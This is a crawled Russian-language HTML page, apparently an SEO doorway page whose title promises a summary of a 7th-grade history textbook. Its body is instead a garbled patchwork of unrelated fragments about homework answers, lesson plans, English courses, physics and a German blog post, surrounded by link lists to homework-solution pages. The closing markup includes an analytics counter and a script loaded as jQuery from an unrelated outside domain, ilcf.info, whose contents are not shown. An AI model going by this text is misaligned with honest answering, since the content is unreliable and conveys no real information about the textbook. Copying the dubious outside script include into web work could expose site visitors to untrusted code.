

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-kratkoe-soderzhanie-uchebnika-istorii-7-klass.html
body_size: 3483
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое содержание учебника истории 7 класс - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое содержание учебника истории 7 класс</h2>
                            </header>
                            <p>Тридцатая школа - каталог готовых домашних заданий по различным общеобразовательным. Темы уроков, домашние задания, учебные материалы, дополнительные задания, материалы для. Английский для детей 4-5 лет. 27/06/2015. В этой гостевой записи Ольга Владимировна Царёва. 
При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. Раздел ii. Содержание курса (5 класс) Содержание, обеспечивающее формирование. ›Другие методич. материалы › Готовые разработки уроков музыки для 3 класса по программе. Рабочие программы по предметам (индивидуальное обучение на дому), 2 класс, УМК Школа России. Учебник История России 6 класс Арсентьев Данилов часть 1 - данный книгу (пособие) можно. Учебно-методическое пособие по русскому языку (8 класс) по теме: Егорова Н. В. Поурочные. 
На нашем сайте учителей вы можете скачать Классные часы о профориентации Классные часы. Добро пожаловать на официальный сайт Школы №91 г.Нижнего Новгорода! Муниципальное. № п/п. Дата  Тема занятия. Краткое содержание занятия. i. Шахматная доска. 4 ч. 1. Первое. Учебник Русский язык 8 класс Тростенцова Ладыженская - данный книгу (пособие) можно. Вербицкая М. В. Forward. Английский язык для 7 класса. Unit 5 School activities + Workbook. Ex. 1 Trevor is at school on Monday morning. 
Фи́зика (от др.-греч. φύσις — природа) — область естествознания: наука о простейших. Большая христианская библиотека: www.soteria.ru. Ч. Хаммель Дело Галилея Дело Галилея. С проблемой необходимостью изучения английского сталкивался почти каждый: кто-то долго. Angekommen in Rottenburg-Oberndorf. Gepostet von admin am Mrz 9, 2015 in Allgemein 15.783 Kommentare. Seit dem 15. Februar sind wir nun in Rottenburg-Oberndorf. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-sochinenie-beregi-chest-s-molodu-po-kapitanskoy-dochke.html">Сочинение береги честь с молоду по капитанской дочке</a></li>
                                <li><a href="duv-skachat-reshebnik-po-fizike-8-klass-purysheva-vazheevskaya.html">Скачать решебник по физике 8 класс пурышева важеевская</a></li>
                                <li><a href="duv-gdz-konturnaya-karta-po-geografii-9-klass-alekseev-gavrilov-2015.html">Гдз контурная карта по географии 9 класс алексеев гаврилов 2015</a></li>
                                <li><a href="duv-sochinenie-opisanie-po-kartine-i-i-levitana-mart.html">Сочинение-описание по картине и.и.левитана март</a></li>
                                <li><a href="duv-shtrafbat-referat.html">Штрафбат реферат</a></li>
                                <li><a href="duv-gdz-po-algebre-8-klass-merzlyak-polonskiy-yakir-351.html">Гдз по алгебре 8 класс мерзляк полонский якир 351</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тридцатая школа - гдз и решебники.</li>
<li>русский и литература 865: Уроки по Герою нашего времени.</li>
<li>Английский для детей 4-5 лет The Dmitry Nikitin.</li>
<li>- Единая коллекция.</li>
<li>Рабочая программа по русскому языку (5 класс) на тему.</li>
<li>русский и литература 865: РЕВИЗОР  Система уроков.</li>
<li>Готовые разработки уроков музыки для 3 класса по программе.</li>
<li>Рабочие программы по предметам (индивидуальное обучение.</li>
<li>Учебник История России 6 класс Арсентьев Данилов часть.</li>
<li>Учебник Окружающий мир 3 класс Плешаков часть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-rabochey-tetradi-po-literature-7-klass-soloveva-otvety.html">Гдз по рабочей тетради по литературе 7 класс соловьёва ответы</a></li>
                                            <li><a href="duv-shpargalka-po-teme-veksel.html">Шпаргалка по теме вексель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-sochinenie-na-temu-kogda-v-zhizni-nuzhny-sochuvstviya-i-sostradaniya.html">Сочинение на тему когда в жизни нужны сочувствия и сострадания</a></li>
                                            <li><a href="duv-mordkovich-algebra-10-profilnyy-reshebnik.html">Мордкович алгебра 10 профильный решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-sochinenie-na-temu-lyubov-v-stihah-mayakovskogo.html">Сочинение на тему любовь в стихах маяковского</a></li>
                                            <li><a href="duv-gdz-angliyskiy-5-6-klass-barashkova.html">Гдз английский 5-6 класс барашкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-urok-sochinenie-na-moralno---eticheskuyu-temu.html">Урок сочинение на морально - этическую тему</a></li>
                                            <li><a href="duv-gdz-po-algebre-9-klas-z-pogliblenim-vivchennyam-matematiki.html">Гдз по алгебре 9 клас з поглибленим вивченням математики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
